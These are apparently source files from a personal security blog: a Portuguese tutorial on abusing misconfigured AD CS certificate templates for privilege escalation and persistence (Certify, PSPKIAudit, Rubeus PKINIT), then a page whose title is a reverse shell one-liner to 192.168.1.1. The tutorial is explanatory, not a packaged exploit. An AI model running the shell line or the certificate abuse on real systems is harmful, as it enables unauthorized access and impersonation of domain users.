⠀⢸⣆⠀⣿⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⣿⠀⣰⡏⠀
⢱⡀⢿⣆⠸⣿⣧⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⡏⣰⡿⠀⡌
⠀⢷⡈⢿⣧⣻⣿⣧⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣼⣿⣟⣴⡿⢁⡾⠀
⢀⠈⢷⣌⢿⣿⣿⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣾⣿⣿⣿⡿⣡⡾⠁⡀
⠀⠳⡈⢻⣦⡻⣿⣿⣿⣿⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⣿⣿⣿⣟⣵⡟⢁⠞⠀
⠀⠀⠙⢦⡹⣿⣿⣿⣿⣿⣿⣿⣶⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣶⣿⣿⣿⣿⣿⣿⣿⢏⣴⠋⠀⠀
⠀⠀⠀⡈⠻⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣦⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣴⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⠟⢁⠀⠀⠀
⠀⠀⠀⠈⠢⣌⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣶⣤⣄⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣠⣤⣶⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⣡⠔⠁⠀⠀⠀
⠀⠀⠀⠀⢀⠈⠛⢶⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡷⠛⠁⡀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠉⠒⠦⣬⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠀⠀⠀⠀⠀⠀⠀⠀⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣥⠴⠒⠉⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠠⠤⢤⣌⣉⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣉⣡⡤⠤⠄⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⣀⣀⣀⣀⣉⣭⣭⣽⣿⣿⣿⣿⣿⣿⣿⣿⡏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠹⣿⣿⣿⣿⣿⣿⣿⣿⣯⣭⣭⣉⣀⣀⣀⣀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⢉⣉⣭⣽⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⣿⣿⣿⣿⣿⣭⣉⣉⠉⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠒⠒⠛⠛⠛⠛⢛⣩⣿⣿⣿⣿⣿⣿⣿⣇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⣿⣿⣿⣿⣿⣿⣿⣭⡛⠛⠛⠛⠛⠒⠒⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⠤⠴⠾⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠷⠦⠤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣤⠶⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠶⢤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⡤⠾⠛⣡⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⢀⣿⣿⣿⣿⣿⣿⢿⣎⠛⠷⢤⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠚⠋⢀⠿⠋⡿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⢿⠙⠿⡄⠙⠓⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⠇⠀⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⡇⠀⠀⠀⠀⠀⠀⢸⡿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    </pre>
    </center>
<div style="margin-bottom: 20px;">
  <a href="../index.html" style="color: #5b7cfa; text-decoration: none; font-size: 20px;">← home</a>
</div>
    
    <section>


      <h2 id="h2">What are ADCS and certificates?</h2>
      <p>Serviços de Certificados do Active Directory, certificados são documentos eletrônicos assinados em formato
        <b>X.509</b> que podem ser usados para criptografia, assinatura de mensagens e/ou autenticação (nosso foco).
        As informações incluídas em um certificado vinculam uma identidade (o sujeito) a um par de chaves
        <b>pública/privada.</b> Uma aplicação pode então usar o par de chaves nas operações como prova da identidade do
        usuário. As Autoridades Certificadoras (CAs) são responsáveis pela emissão dos certificados.
      </p>
      <br>
      <h3>Termos e siglas</h3>
      <li>PKI: (Infraestrutura de Chave Pública) — um sistema para gerenciar certificados/criptografia de chave pública
      </li>
      <br>
      <li>AD CS: (Active Directory Certificate Services) — Implementação PKI da Microsoft</li>
      <br>
      <li>CA: (Autoridade Certificadora) — servidor PKI que emite certificados</li>
      <br>
      <li>Enterprise CA: A CA integrada com AD (em vez de uma CA independente) oferece modelos de certificado</li>
      <br>
      <li>Certificate template: uma coleção de configurações e políticas que define o conteúdo de um certificado emitido
        por uma CA empresarial</li>
      <br>
      <li>CSR: (Solicitação de Assinatura de Certificado) — uma mensagem enviada a uma CA para solicitar um certificado
        assinado</li>
      <br>
      <li>EKU: (Uso de Chaves Estendido/Aprimorado) — um ou mais identificadores de objeto (OIDs) que definem como um
        certificado pode ser usado</li>

      <br>
      <br>

      <h2>Overview</h2>
      <p>Em um nível geral, os clientes geram um par de chaves público-privadas, e a chave pública é colocada em uma
        mensagem de solicitação de assinatura de certificado (CSR) junto com outros detalhes, como o assunto do
        certificado e o nome do modelo de certificado.
        Os clientes então enviam o CSR para o servidor da CA Empresarial. O servidor de CA então verifica se o cliente
        pode solicitar certificados. Se sim, ele determina se emitirá um certificado pesquisando o modelo de certificado
        objeto AD especificado no CSR. A CA verificará se as permissões do objeto AD do modelo de certificado permitem
        que
        a conta autenticante obtenha um certificado.
        Se sim, a CA gera um certificado usando as configurações de "blueprint" definidas pelo modelo de certificado
        (por
        exemplo, EKUs, configurações de criptografia, requisitos de emissão, etc.) e usando as outras informações
        fornecidas no CSR, se permitido pelas configurações do modelo do certificado. A CA assina o certificado usando
        sua
        chave privada e depois o devolve ao cliente.
      </p>
      <br>
      <center>
        <img src="adcs.png" alt="adcs" width="73%">
        <p>Figura 1</p>
      </center>
      <br>
      <br>
      <h32>Subject Alternative Names <b>(SAN)</b></h32>
      <p>SAN pode ser descartada no contexto de persitência de conta, porém é essencial para entender outros ataques de
        AD
        CS, por isso irei deixar a explicação do que seria SAN em si.</p>
      <p>Subject Alternative Name (SAN) é uma extensão de certificados <b>X.509 que permite associar identidades
          adicionais ao certificado além do Subject.</b> Em certificados TLS, isso é amplamente utilizado para suportar
        múltiplos domínios com um único certificado. Entretanto, quando certificados contendo EKUs de autenticação (como
        Client Authentication ou Smart Card Logon) são emitidos por uma infraestrutura AD CS mal configurada, a extensão
        SAN pode introduzir um vetor crítico de escalonamento de privilégios.
        Em determinados cenários de autenticação baseada em certificados como <b>Kerberos PKINIT ou Schannel o Domain
          Controller pode mapear o certificado apresentado a uma conta do Active Directory com base em um UPN
          especificado
          na SAN.</b>
      <p>Caso um template de certificado permita que solicitantes não privilegiados forneçam arbitrariamente o conteúdo
        da
        SAN (por exemplo, através da flag <b>ENROLLEE_SUPPLIES_SUBJECT_ALT_NAME)</b>, e a CA não valide se o solicitante
        é
        o legítimo proprietário do UPN informado, um atacante pode obter um certificado válido que será aceito pelo
        domínio como pertencente à conta alvo.</p>
      <p>Esse tipo de misconfiguração em templates do AD CS pode resultar em autenticação como usuários de maior
        privilégio, caracterizando um vetor de escalonamento de privilégios em domínio.</p>
      <br>
      <center><img src="SAN.png" alt="san" width="74%"></center>
      </p>
      <br>
      <br>
      <h2>Persistência de Conta</h2>
      <p>Com os conceitos de AD CS e Subject Alternative Name (SAN) em mente, é possível estabelecer persistência de
        identidade abusando de certificados emitidos por uma CA empresarial mal configurada.</p>
      <p>Em ambientes com Active Directory Certificate Services, usuários ou contas de máquina podem solicitar
        certificados a partir de templates para os quais possuam permissão de <b>enrollment</b>. No contexto de roubo e
        persistência de credenciais, o objetivo é identificar templates que emitam certificados com EKUs compatíveis com
        autenticação no domínio (como Client Authentication ou Smart Card Logon).</p>
      <br>
      <p>Certify pode ser utilizada para enumerar templates potencialmente relevantes:<br>
        <br>
        <b>Certify.exe find /clientauth</b>
      </p>
      <p>Esse comando consulta o LDAP em busca de templates que suportem autenticação, permitindo uma triagem inicial.
      </p>
      <img src="certify.png" alt="" width="63%">
      <br>
      <br>
      <p>Isso também pode ser feito via PSPKIAudit com:
        <br>
        <br>
        <b>Get-AuditCertificateTemplate | ?{ $_. HasAuthenticationEku}</b>
      </p>
      <img src="pspkai.png" alt="" width="63%">
      <br>
      <br>
      <p>Caso o atacante possua acesso a uma interface gráfica, a solicitação de certificados pode ser realizada via
        <b>MMC (certlm.msc ou snap-in de Certificates)</b>. Em cenários não interativos, ferramentas como Certify ou
        certreq.exe podem ser utilizadas para realizar inscrições maliciosas.
      </p>
      <img src="certify2.png" alt="" width="61%">
      <P>Se o template permitir que o solicitante controle o Subject ou a SAN (por exemplo, através da flag
        <b>ENROLLEE_SUPPLIES_SUBJECT_ALT_NAME</b>) e a CA não validar a propriedade do UPN informado, o atacante pode
        obter um certificado válido associado a outra identidade do domínio.
      </P>
      <P>Os certificados emitidos podem então ser utilizados com o Rubeus para autenticação baseada em certificados via
        PKINIT, permitindo acesso ao Active Directory como o usuário alvo enquanto o certificado permanecer válido. <br>
        <b>Esse método fornece persistência de longo prazo, não envolve acesso ao LSASS e pode ser realizado sem
          privilégios elevados, dependendo das permissões do template.</b>
      </P>
      <br>
        <center><p>AD CS is very good.</p>
      <p>by Leonardo Kauan - krnl</p>
    </section>
  </main>

</body>


</html>
</file>

<file: SRC/Articles.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>/bin/sh -i >& /dev/tcp/192.168.1.1/443 0>&1</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>

  <!-- FONT -->
  <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@300;400;600&display=swap" rel="stylesheet">

  <style>
    :root {
      --bg: #000000;
      --panel: rgba(255,255,255,0.03);
      --border: rgba(255,255,255,0.06);
      --text: #cfd6ff;
      --muted: #7d85a6;
      --accent: #5b7cfa;
    }

    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      background: radial-gradient(circle at 20% 10%, #000000, var(--bg));
      color: var(--text);
      font-family: 'IBM Plex Mono', monospace;
      font-size: 14px;
      line-height: 1.65;
    }

    #asci{
        font-size: 3px;
        line-height: 1; /* Mantém o espaçamento vertical correto */
        margin: 0;
    }

    main {
      max-width: 760px;
      margin: 80px auto;
      padding: 0 24px;
    }

    header h1 {
      font-size: 28px;
      font-weight: 600;
      margin: 0;
    }

    header p {
      margin-top: 8px;
      color: var(--muted);
    }

    section {
      background: var(--panel);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 24px;
      margin-top: 32px;
    }

    h2 {
      font-size: 13px;
      letter-spacing: 1px;
      text-transform: uppercase;
      color: var(--muted);
      margin-bottom: 16px;
    }

    ul {
      list-style: none;
      padding: 0;
      margin: 0;
    }

    li {
      margin-bottom: 14px;
    }

    a {
      color: var(--accent);
      text-decoration: none;
    }

    a:hover {
      text-decoration: underline;
    }

    footer {
      margin: 80px 0 40px;
      text-align: center;
      color: var(--muted);
      font-size: 12px;
      margin-top: 14px;
    }

    footer span {
      color: var(--accent);
    }

    @media (max-width: 900px) {
      .ascii {
        float: none;
        width: 100%;
        margin: 32px 0;
        shape-outside: none;
        text-align: center;
      }

      main {
        margin-top: 40px;
      }
    }
  </style>
</head>

<body>
<main>

  <header>
    <center><pre id="asci">⠀⠀⠀
⠀⠀⠀⢠⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡄⠀⠀⠀
⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀
⢀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⡀
⠘⡀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⡇⠀⢀⠇
⠀⣧⠀⢸⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⡇⠀⣼⠀
⠀⢸⣆⠀⣿⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⣿⠀⣰⡏⠀
⢱⡀⢿⣆⠸⣿⣧⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⡏⣰⡿⠀⡌
⠀⢷⡈⢿⣧⣻⣿⣧⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣼⣿⣟⣴⡿⢁⡾⠀
⢀⠈⢷⣌⢿⣿⣿⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣾⣿⣿⣿⡿⣡⡾⠁⡀
⠀⠳⡈⢻⣦⡻⣿⣿⣿⣿⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⣿⣿⣿⣟⣵⡟⢁⠞⠀
⠀⠀⠙⢦⡹⣿⣿⣿⣿⣿⣿⣿⣶⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣶⣿⣿⣿⣿⣿⣿⣿⢏⣴⠋⠀⠀
⠀⠀⠀⡈⠻⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣦⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣴⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⠟⢁⠀⠀⠀
⠀⠀⠀⠈⠢⣌⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣶⣤⣄⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣠⣤⣶⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⣡⠔⠁⠀⠀⠀
⠀⠀⠀⠀⢀⠈⠛⢶⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡷⠛⠁⡀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠉⠒⠦⣬⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠀⠀⠀⠀⠀⠀⠀⠀⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣥⠴⠒⠉⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠠⠤⢤⣌⣉⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣉⣡⡤⠤⠄⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⣀⣀⣀⣀⣉⣭⣭⣽⣿⣿⣿⣿⣿⣿⣿⣿⡏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠹⣿⣿⣿⣿⣿⣿⣿⣿⣯⣭⣭⣉⣀⣀⣀⣀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⢉⣉⣭⣽⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⣿⣿⣿⣿⣿⣭⣉⣉⠉⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠒⠒⠛⠛⠛⠛⢛⣩⣿⣿⣿⣿⣿⣿⣿⣇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⣿⣿⣿⣿⣿⣿⣿⣭⡛⠛⠛⠛⠛⠒⠒⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⠤⠴⠾⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠷⠦⠤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
